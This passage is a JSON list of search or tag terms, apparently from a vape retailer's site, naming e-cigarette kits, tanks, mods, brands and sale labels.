Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Big Sale"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Device"},{"term":"New Product"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sale"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini 